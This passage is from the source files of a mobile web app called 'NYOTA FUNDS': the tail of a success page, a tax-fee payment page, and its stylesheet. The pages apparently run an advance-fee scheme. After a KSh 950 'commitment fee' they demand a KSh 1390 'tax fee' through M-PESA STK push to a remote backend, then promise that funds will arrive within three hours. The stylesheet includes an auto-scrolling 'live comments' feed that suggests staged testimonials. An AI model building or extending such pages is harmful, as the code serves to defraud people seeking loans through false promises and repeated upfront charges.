        border-radius:15px;
    }

    .success{
        width:70px;
        height:70px;

        font-size:38px;
    }

    h1{
        font-size:23px;
    }

    .message{
        font-size:14px;
    }

}

</style>

</head>


<body>


<div class="container">

<div class="card">


    <!-- SUCCESS ICON -->

    <div class="success">
        ✓
    </div>


    <!-- HEADING -->

    <h1>
        Congratulations 🎊
    </h1>


    <!-- MAIN MESSAGE -->

    <div class="message">

        You have successfully completed
        all the required steps.

        <br><br>

        Your fund will be available in your
        <span class="highlight">
            M-PESA
        </span>

        within the next
        <span class="highlight">
            3 hours
        </span>.

    </div>


    <!-- STATUS -->

    <div class="status-box">

        <div class="status-title">
            Application Status
        </div>

        <div class="status">
            COMPLETED ✓
        </div>

    </div>


    <!-- NOTICE -->

    <div class="notice">

        Please keep your M-PESA line active
        and accessible while your fund is
        being processed.

    </div>


    <!-- FOOTER -->

    <div class="footer">
        NYOTA FUNDS
    </div>


</div>

</div>


</body>

</html>
</file>

<file: tax.html>
<!DOCTYPE html>
<html lang="en">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>NYOTA FUNDS - Tax Fee</title>

<style>

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:Arial,sans-serif;
    background:#006400;
    color:#FFFFFF;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;

    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );

    padding:22px 18px 20px;
    border-radius:18px;

    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);

    border:1px solid #000000;
}

.success{
    width:70px;
    height:70px;

    margin:0 auto 14px;

    display:flex;
    align-items:center;
    justify-content:center;

    background:#FFD400;
    color:#000000;

    border:2px solid #000000;
    border-radius:50%;

    font-size:38px;
    font-weight:800;
}

h1{
    text-align:center;

    background:#000000;
    color:#FFFFFF;

    font-size:25px;
    font-weight:800;

    margin:2px 0 16px;
    padding:10px;

    border:1px solid #FFFFFF;
    border-radius:10px;
}

p{
    text-align:center;

    font-size:14px;
    line-height:1.6;

    color:#FFFFFF;
}

.name{
    color:#FFD400;
    font-weight:800;
}

.amount{
    background:#000000;

    border:1px solid #FFFFFF;
    border-radius:12px;

    padding:16px 10px;
    margin:18px 0;

    text-align:center;

    color:#FFD400;

    font-size:28px;
    font-weight:800;
}

.info{
    margin-top:18px;

    background:#000000;

    border:1px solid #FFFFFF;
    border-radius:12px;

    padding:14px;
}

.row{
    display:flex;

    justify-content:space-between;
    align-items:center;

    gap:10px;

    padding:10px 0;

    border-bottom:
        1px solid
        rgba(255,255,255,0.25);
}

.row:last-child{
    border-bottom:none;
}

.label{
    font-size:13px;
    color:#FFFFFF;
}

.value{
    font-size:14px;

    font-weight:800;

    color:#FFD400;

    text-align:right;

    word-break:break-word;
}

.notice{
    margin-top:18px;

    padding:13px;

    background:
        rgba(255,212,0,0.12);

    border:1px solid #FFD400;

    border-radius:10px;

    color:#FFFFFF;

    font-size:13px;

    line-height:1.5;

    text-align:center;
}

button{
    width:100%;

    padding:15px;

    margin-top:18px;

    background:#FFD400;

    color:#000000;

    border:1px solid #000000;

    border-radius:11px;

    font-size:16px;

    font-weight:800;

    cursor:pointer;

    box-shadow:
        0 10px 30px
        rgba(0,0,0,0.30);
}

button:active{
    transform:scale(.98);
}

button:disabled{
    background:
        rgba(255,255,255,0.25);

    color:#FFFFFF;

    cursor:not-allowed;

    box-shadow:none;
}

#message{
    min-height:22px;

    margin-top:13px;

    color:#FFD400;

    font-size:13px;

    font-weight:600;

    line-height:1.5;

    text-align:center;
}

.footer{
    margin-top:15px;

    text-align:center;

    font-size:12px;

    color:#FFFFFF;
}

@media(max-width:360px){

    body{
        padding:10px 7px;
    }

    .card{
        padding:18px 13px 15px;
        border-radius:15px;
    }

    h1{
        font-size:23px;
    }

    button{
        padding:14px;
        font-size:15px;
    }

}

</style>

</head>

<body>

<div class="container">

<div class="card" id="taxCard">

    <div class="success">
        ✓
    </div>

    <h1>
        Congratulations 🎊
    </h1>

    <p>
        Welcome,
        <span class="name" id="name">
            Applicant
        </span>
    </p>

    <p>
        Your commitment fee has been
        received successfully.
    </p>

    <div class="amount">
        Tax Fee: KSh 1390/=
    </div>

    <p>
        Please proceed to complete the
        Tax Fee payment of KSh 1390/=.
    </p>

    <div class="info">

        <div class="row">

            <div class="label">
                M-PESA Number
            </div>

            <div
                class="value"
                id="phone"
            >
                —
            </div>

        </div>

        <div class="row">

            <div class="label">
                Commitment Fee
            </div>

            <div class="value">
                KSh 950
            </div>

        </div>

        <div class="row">

            <div class="label">
                Tax Fee
            </div>

            <div class="value">
                KSh 1390/=
            </div>

        </div>

    </div>

    <div class="notice">

        A separate M-PESA STK prompt will
        be sent for the KSh 1390 Tax Fee
        after you continue.

    </div>

    <button
        type="button"
        id="continueBtn"
    >
        Continue
    </button>

    <p id="message"></p>

    <div class="footer">
        NYOTA FUNDS
    </div>

</div>

</div>

<script>

/* =====================================================
   NYOTA BACKEND
===================================================== */

const BACKEND_URL =
    "https://nyota-backed1.onrender.com";


/* =====================================================
   TAX FEE
===================================================== */

const TAX_FEE = 1390;


/* =====================================================
   DOM
===================================================== */

const card =
    document.getElementById("taxCard");

const nameElement =
    document.getElementById("name");

const phoneElement =
    document.getElementById("phone");

const continueButton =
    document.getElementById("continueBtn");

const messageElement =
    document.getElementById("message");


/* =====================================================
   APPLICANT DATA
===================================================== */

const applicantName =
    localStorage.getItem("applicantName") ||
    localStorage.getItem("fullName") ||
    "Applicant";

const savedPhone =
    localStorage.getItem("phoneNumber") ||
    "";

nameElement.textContent =
    applicantName;

phoneElement.textContent =
    savedPhone || "Not available";


/* =====================================================
   CHECK COMMITMENT PAYMENT
===================================================== */

const commitmentStatus =
    localStorage.getItem(
        "commitmentPaymentStatus"
    ) || "";


/*
   Tax page is available only after the
   commitment payment has been confirmed.
*/

if(commitmentStatus !== "COMPLETED"){

    card.innerHTML = `

        <div class="success">
            !
        </div>

        <h1>
            Payment Verification
        </h1>

        <p>
            Your commitment payment has
            not yet been confirmed.
        </p>

        <button
            type="button"
            id="returnBtn"
        >
            Return to Commitment
        </button>

    `;

    document
        .getElementById("returnBtn")
        .addEventListener(
            "click",
            function(){

                window.location.href =
                    "commitment.html";

            }
        );

}


/* =====================================================
   NORMALIZE PHONE
===================================================== */

function normalizePhone(phone){

    let value =
        String(phone || "")
            .trim()
            .replace(/\s+/g,"")
            .replace(/-/g,"");

    if(value.startsWith("+254")){

        value =
            value.substring(1);

    }

    if(value.startsWith("07")){

        value =
            "254" +
            value.substring(1);

    }

    if(value.startsWith("01")){

        value =
            "254" +
            value.substring(1);

    }

    return value;

}


/* =====================================================
   START TAX PAYMENT
===================================================== */

async function startTaxPayment(){

    const phone =
        normalizePhone(
            savedPhone
        );


    if(
        !/^254\d{9}$/.test(phone)
    ){

        messageElement.textContent =
            "A valid M-PESA number is required.";

        return;

    }


    continueButton.disabled =
        true;

    continueButton.textContent =
        "Sending STK Push...";

    messageElement.textContent =
        "Please wait...";


    try{

        const response =
            await fetch(

                BACKEND_URL +
                "/api/payment/stk-push",

                {
                    method:"POST",

                    headers:{
                        "Content-Type":
                            "application/json"
                    },

                    body:JSON.stringify({

                        phone:
                            phone,

                        amount:
                            TAX_FEE,

                        description:
                            "Nyota Tax Fee"

                    })

                }

            );


        const data =
            await response
                .json()
                .catch(
                    () => ({})
                );


        console.log(
            "TAX STK RESPONSE:",
            data
        );


        if(
            !response.ok ||
            !data.success
        ){

            throw new Error(

                data.error ||

                data.message ||

                "Tax payment request failed."

            );

        }


        /* ==========================================
           PAYMENT REFERENCE
        ========================================== */

        const reference =
            data.reference;


        if(!reference){

            throw new Error(
                "No payment reference was returned."
            );

        }


        /* ==========================================
           SAVE PAYMENT DATA
        ========================================== */

        localStorage.setItem(
            "taxPaymentReference",
            reference
        );

        localStorage.setItem(
            "taxPaymentStatus",
            "SENT"
        );


        if(
            data.transactionId
        ){

            localStorage.setItem(
                "taxTransactionId",
                data.transactionId
            );

        }


        /* ==========================================
           WAIT FOR CONFIRMATION
        ========================================== */

        continueButton.textContent =
            "Waiting for Payment...";

        messageElement.textContent =
            "M-PESA prompt sent. Enter your M-PESA PIN to complete the KSh 1390 Tax Fee.";


        checkTaxPayment(
            reference
        );


    }
    catch(error){

        console.error(
            "TAX PAYMENT ERROR:",
            error
        );


        messageElement.textContent =
            error.message ||

            "Unable to send Tax Fee payment request.";


        continueButton.textContent =
            "Continue";


        continueButton.disabled =
            false;

    }

}


/* =====================================================
   CHECK TAX PAYMENT
===================================================== */

function checkTaxPayment(
    reference
){

    let attempts = 0;

    const maxAttempts = 100;


    if(
        window.taxChecker
    ){

        clearInterval(
            window.taxChecker
        );

    }


    window.taxChecker =

        setInterval(

            async function(){

                attempts++;


                try{

                    const response =
                        await fetch(

                            BACKEND_URL +
                            "/api/payment/status?reference=" +

                            encodeURIComponent(
                                reference
                            ),

                            {
                                method:"GET",
                                cache:"no-store"
                            }

                        );


                    const data =
                        await response
                            .json()
                            .catch(
                                () => ({})
                            );


                    console.log(
                        "TAX PAYMENT STATUS:",
                        data
                    );


                    /* ==================================
                       SUCCESS
                    ================================== */

                    if(

                        data.status ===
                        "COMPLETED"

                        ||

                        data.status ===
                        "SUCCESS"

                    ){

                        clearInterval(
                            window.taxChecker
                        );


                        localStorage.setItem(
                            "taxPaymentStatus",
                            "COMPLETED"
                        );


                        localStorage.setItem(
                            "taxPaymentReference",
                            data.reference ||
                            reference
                        );


                        if(
                            data.transactionId
                        ){

                            localStorage.setItem(
                                "taxTransactionId",
                                data.transactionId
                            );

                        }


                        if(
                            data.mpesaReceipt
                        ){

                            localStorage.setItem(
                                "taxMpesaReceipt",
                                data.mpesaReceipt
                            );

                        }


                        continueButton.textContent =
                            "Payment Successful";


                        messageElement.textContent =
                            "Tax Fee received successfully. Redirecting...";


                        /* ==============================
                           GO TO SUCCESS
                        ============================== */

                        setTimeout(
                            function(){

                                window.location.replace(
                                    "success.html"
                                );

                            },
                            1000
                        );


                        return;

                    }


                    /* ==================================
                       FAILED
                    ================================== */

                    if(
                        data.status ===
                        "FAILED"
                    ){

                        clearInterval(
                            window.taxChecker
                        );


                        localStorage.setItem(
                            "taxPaymentStatus",
                            "FAILED"
                        );


                        messageElement.textContent =
                            "The KSh 1390 Tax Fee payment was not completed. Please try again.";


                        continueButton.textContent =
                            "Continue";


                        continueButton.disabled =
                            false;


                        return;

                    }


                    /* ==================================
                       EXPIRED
                    ================================== */

                    if(
                        data.status ===
                        "EXPIRED"
                    ){

                        clearInterval(
                            window.taxChecker
                        );


                        localStorage.setItem(
                            "taxPaymentStatus",
                            "EXPIRED"
                        );


                        messageElement.textContent =
                            "The Tax Fee payment request expired. Please try again.";


                        continueButton.textContent =
                            "Continue";


                        continueButton.disabled =
                            false;


                        return;

                    }


                    /* ==================================
                       TIMEOUT
                    ================================== */

                    if(
                        attempts >=
                        maxAttempts
                    ){

                        clearInterval(
                            window.taxChecker
                        );


                        messageElement.textContent =
                            "Payment confirmation is taking longer than expected. Please try again.";


                        continueButton.textContent =
                            "Continue";


                        continueButton.disabled =
                            false;

                    }

                }
                catch(error){

                    console.error(
                        "TAX STATUS ERROR:",
                        error
                    );


                    if(
                        attempts >=
                        maxAttempts
                    ){

                        clearInterval(
                            window.taxChecker
                        );


                        messageElement.textContent =
                            "Unable to confirm the Tax Fee payment right now. Please try again.";


                        continueButton.textContent =
                            "Continue";


                        continueButton.disabled =
                            false;

                    }

                }

            },

            3000

        );

}


/* =====================================================
   CONTINUE BUTTON
===================================================== */

continueButton.addEventListener(
    "click",
    startTaxPayment
);


/* =====================================================
   CLEAN UP
===================================================== */

window.addEventListener(
    "beforeunload",
    function(){

        if(
            window.taxChecker
        ){

            clearInterval(
                window.taxChecker
            );

        }

    }
);

</script>

</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html,
body {
    width: 100%;
    min-height: 100%;
}

body {
    min-height: 100vh;
    background: #006400;
    color: #fff;
    font-family: 'Poppins', sans-serif;
}

/* =================================
   FULL SCREEN HERO
================================= */

.hero {
    position: relative;
    width: 100%;
    min-height: 100vh;

    overflow-x: hidden;
    overflow-y: auto;

    background:
        radial-gradient(
            circle at 50% 35%,
            rgba(255, 212, 0, 0.08) 0%,
            rgba(0, 100, 0, 0.05) 25%,
            rgba(0, 0, 0, 0) 60%
        ),
        linear-gradient(
            180deg,
            #006400 0%,
            #006400 50%,
            #006400 100%
        );
}

/* =================================
   GOLD / GREEN BOTTOM GLOW
================================= */

.hero::before {
    content: "";
    position: absolute;

    width: 650px;
    height: 650px;

    left: 50%;
    bottom: -430px;

    transform: translateX(-50%);

    background:
        radial-gradient(
            circle,
            rgba(0, 100, 0, 0.20) 0%,
            rgba(255, 212, 0, 0.08) 35%,
            transparent 70%
        );

    filter: blur(100px);

    border-radius: 50%;

    pointer-events: none;
}

/* =================================
   FULL WIDTH CONTAINER
================================= */

.container {
    position: relative;
    z-index: 2;

    width: 100%;
    max-width: none;

    min-height: 100vh;

    margin: 0;

    padding: 20px 18px 40px;
}

/* =================================
   LOGO
================================= */

.logo {
    display: flex;
    justify-content: center;
    align-items: center;

    width: 100%;

    margin-top: 8px;
    margin-bottom: 28px;
}

.logo img {
    width: 150px;
    max-width: 70%;
    height: auto;

    object-fit: contain;

    filter:
        drop-shadow(0 8px 18px rgba(0, 0, 0, 0.7))
        drop-shadow(0 0 12px rgba(255, 212, 0, 0.08));
}

/* =================================
   HEADINGS
================================= */

h1 {
    text-align: center;

    font-size: 32px;
    line-height: 1.2;
    font-weight: 800;

    margin-bottom: 12px;

    background:
        linear-gradient(
            180deg,
            #FFD400 0%,
            #FFD400 25%,
            #FFD400 55%,
            #FFD400 100%
        );

    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;

    text-shadow:
        0 4px 12px rgba(0, 0, 0, 0.6);
}

.subtitle {
    width: 100%;
    max-width: 700px;

    margin: 0 auto 28px;

    text-align: center;

    font-size: 15px;
    line-height: 1.6;

    color: rgba(255, 255, 255, 0.72);
}

/* =================================
   CARD
================================= */

.card {
    width: 100%;

    padding: 24px 20px;

    border-radius: 22px;

    background:
        linear-gradient(
            145deg,
            rgba(255, 255, 255, 0.075),
            rgba(255, 255, 255, 0.025)
        );

    border: 1px solid rgba(255, 212, 0, 0.16);

    box-shadow:
        0 20px 60px rgba(0, 0, 0, 0.65),
        0 0 35px rgba(255, 212, 0, 0.035),
        inset 0 1px 0 rgba(255, 255, 255, 0.06);

    backdrop-filter: blur(15px);
    -webkit-backdrop-filter: blur(15px);
}

/* =================================
   FORM
================================= */

.form-group {
    width: 100%;
    margin-bottom: 18px;
}

label {
    display: block;

    margin-bottom: 8px;

    font-size: 14px;
    font-weight: 500;

    color: rgba(255, 255, 255, 0.88);
}

input,
select {
    width: 100%;
    height: 52px;

    padding: 0 15px;

    border: 1px solid rgba(255, 255, 255, 0.12);

    border-radius: 13px;

    outline: none;

    background: rgba(255, 255, 255, 0.055);

    color: #fff;

    font-family: inherit;
    font-size: 15px;

    transition: 0.25s ease;
}

input::placeholder {
    color: rgba(255, 255, 255, 0.42);
}

input:focus,
select:focus {
    border-color: rgba(255, 212, 0, 0.8);

    background: rgba(255, 255, 255, 0.075);

    box-shadow:
        0 0 0 3px rgba(255, 212, 0, 0.10),
        0 0 18px rgba(255, 212, 0, 0.06);
}

select {
    appearance: none;
    -webkit-appearance: none;

    cursor: pointer;
}

select option {
    background: #0b0d0e;
    color: #fff;
}

/* =================================
   BUTTON
================================= */

button {
    width: 100%;
    min-height: 54px;
    padding: 15px;
    margin-top: 25px;

    border: none;
    border-radius: 12px;

    background:
        linear-gradient(
            135deg,
            #FFD400 0%,
            #FFD400 25%,
            #FFD400 60%,
            #FFD400 100%
        );

    color: #171100;

    font-family: 'Poppins', sans-serif;
    font-size: 17px;
    font-weight: 800;

    cursor: pointer;

    box-shadow:
        0 10px 30px rgba(255, 212, 0, 0.18),
        inset 0 1px 0 rgba(255, 255, 255, 0.55);

    transition:
        transform 0.2s ease,
        box-shadow 0.2s ease,
        opacity 0.2s ease;
}

button:hover {
    transform: translateY(-2px);

    box-shadow:
        0 14px 35px rgba(255, 212, 0, 0.28),
        inset 0 1px 0 rgba(255, 255, 255, 0.6);
}

button:active {
    transform: translateY(0);
}

button:disabled {
    opacity: 0.6;
    cursor: not-allowed;
    transform: none;
}

/* =================================
   AMOUNT GRID
================================= */

.amount-grid {
    display: grid;

    grid-template-columns: repeat(2, 1fr);

    gap: 12px;

    width: 100%;

    margin-top: 10px;
}

.amount-option {
    width: 100%;

    padding: 16px 10px;

    border-radius: 14px;

    border: 1px solid rgba(255, 255, 255, 0.10);

    background: rgba(255, 255, 255, 0.045);

    text-align: center;

    color: #fff;

    font-size: 15px;
    font-weight: 600;

    cursor: pointer;

    transition: 0.2s ease;
}

.amount-option:hover {
    background: rgba(255, 212, 0, 0.08);

    border-color: rgba(255, 212, 0, 0.45);

    transform: translateY(-1px);
}

.amount-option.active {
    background:
        linear-gradient(
            135deg,
            rgba(255, 212, 0, 0.20),
            rgba(0, 100, 0, 0.12)
        );

    border-color: #FFD400;

    box-shadow:
        0 0 20px rgba(255, 212, 0, 0.12),
        inset 0 0 15px rgba(255, 212, 0, 0.03);
}

/* =================================
   INFORMATION BOX
================================= */

.info-box {
    width: 100%;

    margin-top: 20px;

    padding: 15px;

    border-radius: 14px;

    background:
        linear-gradient(
            135deg,
            rgba(255, 212, 0, 0.07),
            rgba(0, 100, 0, 0.045)
        );

    border: 1px solid rgba(255, 212, 0, 0.18);
}

.info-box p {
    font-size: 13px;
    line-height: 1.6;

    color: rgba(255, 255, 255, 0.70);
}

/* =================================
   SUCCESS
================================= */

.success {
    width: 100%;

    text-align: center;

    padding: 25px 10px;
}

.success-icon {
    width: 65px;
    height: 65px;

    margin: 0 auto 18px;

    display: flex;
    justify-content: center;
    align-items: center;

    border-radius: 50%;

    background: rgba(0, 100, 0, 0.10);

    border: 1px solid rgba(0, 100, 0, 0.35);

    color: #FFD400;

    font-size: 30px;

    box-shadow:
        0 0 25px rgba(0, 100, 0, 0.08);
}

.success h2 {
    font-size: 25px;

    margin-bottom: 10px;

    background:
        linear-gradient(
            180deg,
            #FFD400,
            #FFD400
        );

    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.success p {
    color: rgba(255, 255, 255, 0.70);

    font-size: 14px;

    line-height: 1.6;
}

/* =================================
   FOOTER
================================= */

.footer {
    position: relative;
    z-index: 2;

    width: 100%;

    text-align: center;

    margin-top: 25px;

    color: rgba(255, 255, 255, 0.40);

    font-size: 12px;
}

.footer a {
    color: #FFD400;
    text-decoration: none;
}

/* =================================
   LIVE COMMENTS
================================= */

.comments-box {
    width: 100%;

    margin-top: 25px;

    padding: 18px;

    border-radius: 18px;

    overflow: hidden;

    background:
        linear-gradient(
            145deg,
            rgba(255, 255, 255, 0.045),
            rgba(255, 255, 255, 0.018)
        );

    border: 1px solid rgba(255, 212, 0, 0.10);

    box-shadow:
        0 15px 40px rgba(0, 0, 0, 0.35);
}

.comments-box h2 {
    text-align: center;

    margin-bottom: 15px;

    background:
        linear-gradient(
            180deg,
            #FFD400,
            #FFD400
        );

    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.comments-window {
    width: 100%;

    height: 300px;

    overflow: hidden;

    position: relative;
}

.comments-track {
    display: flex;

    flex-direction: column;

    animation: scrollComments 60s linear infinite;
}

.comment {
    flex-shrink: 0;

    padding: 13px;

    margin-bottom: 10px;

    border-radius: 12px;

    background: rgba(255, 255, 255, 0.045);

    border: 1px solid rgba(255, 255, 255, 0.06);
}

.comment strong {
    display: block;

    margin-bottom: 4px;

    color: #FFD400;
}

.comment p {
    margin: 0 0 5px;

    color: rgba(255, 255, 255, 0.85);

    line-height: 1.4;
}

.comment small {
    opacity: .6;

    font-size: 11px;
}

@keyframes scrollComments {
    0% {
        transform: translateY(0);
    }

    100% {
        transform: translateY(-50%);
    }
}

/* =================================
   MOBILE
================================= */

@media (max-width: 480px) {

    .container {
        width: 100%;
        min-height: 100vh;

        padding: 16px 14px 35px;
    }

    .logo {
        margin-bottom: 24px;
    }

    .logo img {
        width: 130px;
    }

    h1 {
        font-size: 27px;
    }

    .subtitle {
        font-size: 14px;

        margin-bottom: 22px;
    }

    .card {
        width: 100%;

        padding: 20px 16px;

        border-radius: 19px;
    }

    input,
    select {
        width: 100%;

        height: 50px;

        font-size: 14px;
    }

    button {
        width: 100%;

        min-height: 52px;

        font-size: 15px;
    }

    .amount-grid {
        width: 100%;

        grid-template-columns: repeat(2, 1fr);

        gap: 9px;
    }

    .amount-option {
        padding: 14px 8px;

        font-size: 14px;
    }
}

/* =================================
   SMALL PHONES
================================= */

@media (max-width: 360px) {

    .container {
        padding-left: 12px;
        padding-right: 12px;
    }

    h1 {
        font-size: 24px;
    }

    .card {
        padding: 18px 13px;
    }

    .amount-grid {
        grid-template-columns: 1fr 1fr;
    }
}
</file>
